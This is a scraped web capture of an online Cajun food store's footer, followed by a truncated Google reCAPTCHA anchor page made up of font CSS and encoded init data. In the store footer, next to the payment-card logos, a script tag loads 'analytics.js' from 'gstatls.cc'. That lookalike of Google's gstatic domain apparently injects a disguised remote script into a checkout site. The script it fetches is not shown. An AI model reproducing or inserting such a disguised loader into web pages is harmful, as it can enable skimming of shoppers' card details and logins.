                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=dy43ohn9rbl2
body_size: 50200
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="91TLDRKml8qdEKV029T93w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="91TLDRKml8qdEKV029T93w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="91TLDRKml8qdEKV029T93w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/ChcOKw6wfESvCj8Opw7HCtA7DscK3B8Obw5HDt8Ouw4TDqsKTw67DjhQLO0kCO8OvYQjDnjDCnmQKQlAZQsOCw5XDrMKTY8K+w5MbE8KVKMKjwqAjwrMPfMKBw7gOwp7CrFcsQXM5woXCrXzDg8K6JXjCmcKuwqE5wqnCqR/DjScvw5IHCcKFwqQvwqs4MGHCqMKvw60nwp/DiDnCikliBlHDlMOmNwofwpc6wqF5VSTDji/DtMKJw64aw6fDn0wxw4E2wox/[base64]/DhsOHQsKnSVgoB8OcAMOJw5fDmD3DkMOQwqYlw7N/PEpVw63CsCQ/fcOLwr01wpzCkcKUN2Evw4jDg2o6wprDkyNZHlvCtnfDlsOAZRh5w4LDh8OawqAAwr/Ds03CqE/CmVLDlkYnGxjCh8KSw7l/OMKDBkASw7sJw4cGwpDDgjk8TcOow6PDusKcwpjDvcK1IsK6HsO8AsK+fMK4MMKaw7vCs8ODXMKFbzBjwr7Ck8K/JcKzXMOhaBfDljnCh8O5wqzDjcOlED1Uw7HDg8OnwotSw7nCpMOYwq3Dp8KXOGPDlhvCslvDvFPDs8KaBVjDpEMtZsO2w687FsOvZcOTw5ssw7zDk1fCjxt9w4LCi8Oxw6MydcK1FB8YAMOiPk/Dpy/DtsObORc2SMK1cCcswohlWULDinoBNl7CkcOrwrNZEjLCm3XCr3TDiBAlw6cIw5HDscK5woTDrsO1wq3DpnHCqcKYL3bCrMOLJcKcwqcACsK3b8OSwpEaw5oTGS/[base64]/CgiRcRMOvwqzCn1EHTjRSw6bDiMOYCMOaw7rCpVV8GsKHG2PDrEnCmk8Ew64iAsObRsKyw4nCtT/Dpnk+HMORwoBPYMOzw4TDl8KNwoZNNWdJwqTDsMOIJCBOSiPCrSwbKcOsdsKBY38Nw73DsSXDiMKhf8OJesK7Y8OhSsKNMsOIwrxZwrJqLgPCkCQZMW/DoSjDogQ+wrwqEwBnRjcmag/CrMK5ecOUGcKbwoHCoifCrSvCr8O0woPCmi9ow4bCqcK4wpYiOMKRTcOEwrTCoQHCjw7DgAE+asK3TmTDpghTJMKzw6oEw6dYZcK/OjMlwovDhztpPD8ew53Dg8KkJDPCu8OgwobDiMKew54TGX18wpPCrMKew4xfIMKUw7vDqMKGMsK2w7LCscKbw7fCvFZuHMKXwrBkw5VeFMKkwoHCtMKoPwDCiMOhag/[base64]/[base64]/[base64]/CjSIGEGbCgsKTF8O8w4rCgQhyw7lbwoIJwpXCthU9wqjDiMOEw4V5woPDjcKew5AbTcKfwqvDuzo7VMK9K8OAXwMUw7RhVj/Dg8KJY8KRw50Oa8KIeVTDgVHCo8KzwozCkcKdwqp1JcOxVsKrwpLCqcKsw5hIw6bDjBrCgcKJwrgMbCdGPA8Cwo7CqsKdWMKeW8KwGR/CgznCs8Kxw6ULwqYNDMO3CDhhw77CucKgTGwYZCPCl8KNTEnDnEJlfcO4EcKLZVgrw4DDksKcwofDigxfeMOQw6PDncKiw7kBwo9iw4tOw6LDlsOGQsK/Z8OFw7VLwpsqHsOsC3AywovCrT1BwqPCoD5Mw6zDkkzCn38qw5zClsO4wp1vMRTDqsOow7FcPMOFd8O9w4UMOMOKF1Mgd3XDmsKQXMOHKcO2MgsDXcOgFsK0f1JqGHfDtsOMw7hPWcOLYnsUNEIpw7rDqcOHSHzDgQvCqi/DkwvCs8Krwq8eL8ORwpPCv2rCnMOjbxPDpE00fRNrYsK3csKaeCbDoxF0w54uKQrDicKfw5bCk8OiDx0mw7/DqQlmHDTCgMKcwpLCr8Ojw6rDjsOWw6fDtcORw4ZYS3PDqsOLLVN/E8O+w6Jdw5DDicKPw5TDnW